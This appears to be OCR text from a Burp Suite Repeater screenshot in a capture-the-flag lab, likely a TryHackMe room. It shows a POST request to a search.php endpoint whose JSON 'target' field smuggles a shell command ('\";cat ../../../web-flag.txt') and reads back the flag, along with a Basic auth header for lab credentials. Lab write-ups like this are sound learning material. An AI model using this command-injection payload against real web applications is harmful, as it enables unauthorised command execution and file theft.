 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.41.240 ?
Request
Raw Params Headers Hex
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.41.240
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.41.240/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 43
10 Authorization: Basic cmFzY2FsOmxvdmU=
11 Connection: close
12
13 {
"target":"\";cat ../../../web-flag.txt\n"
}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 29 Jul 2020 14:58:43 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ["THM{Nzg2ZWQwYWUwN2UwOTU3NDY5ZjVmYTYw}"]